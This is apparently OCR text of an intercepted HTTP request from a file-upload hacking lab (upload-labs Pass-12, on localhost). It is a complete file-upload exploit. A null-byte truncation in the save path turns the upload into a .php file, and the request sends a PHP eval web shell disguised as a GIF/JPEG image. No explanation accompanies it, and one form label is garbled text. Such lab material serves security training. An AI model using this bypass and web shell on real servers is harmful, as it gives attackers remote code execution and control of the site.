 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------31360239051517
Content-Length: 342
-----------------------------31360239051517
Content-Disposition: form-data; name="upload_file"; filename="yichen.jpg"
Content-Type: image/jpeg
GIF89a
<?php @eval ($_POST ['yichen']); ?>
-----------------------------31360239051517
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------31360239051517--